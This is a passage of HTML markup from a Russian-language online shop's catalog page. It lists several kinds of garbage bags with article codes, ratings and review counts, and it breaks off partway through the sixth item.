<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-6zek4l">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-oranzhevye-20-mkm/" class="detail-slider" data-src="/upload/iblock/da2/d44jhmd1xqjupj6opt3zu2ka6tjv6qxo.png">
                <span class="image">
                                    <img src="/upload/iblock/da2/d44jhmd1xqjupj6opt3zu2ka6tjv6qxo.png"/ alt="image">
                                    <img src="/upload/iblock/182/1829041f4773545a8f81f19267a68132.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3520102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-oranzhevye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 20 мкм, в рулоне 20 штук, ПСД, оранжевые, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.43</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="210">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="210" data-id="210">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/" class="detail-slider" data-src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg"/ alt="image">
                                    <img src="/upload/iblock/574/57481ad80d062ef068c7ce1c3e049b99.jpg"/ alt="image">
                                    <img src="/upload/iblock/119/11937da170d89e43ae16476deed70c6f.jpg"/ alt="image">
                                    <img src="/upload/iblock/02a/02ab1ecc074891e956be30222c59ea07.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="138">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="138" data-id="138">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg">
                <span class="image">
                                    <img src="/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil3515520</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7331">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7331" data-id="7331">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg"/ alt="image">
                                    <img src="/upload/iblock/c3c/c3cc89c30b526e01d0c0bd522fc42507.jpg"/ alt="image">
                                    <img src="/upload/iblock/220/2204c490ab52ceaec885662eac644fb7.jpg"/ alt="image">
                                    <img src="/upload/iblock/3fa/3fa88ef789766583d16d61a9dc32caee.JPG"/ alt="image">
                                    <img src="/upload/iblock/85b/85b5a46dc106ebab95e46ad304aad189.JPG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.69</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="52">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="52" data-id="52">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/" class="detail-slider" data-src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio1801081</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
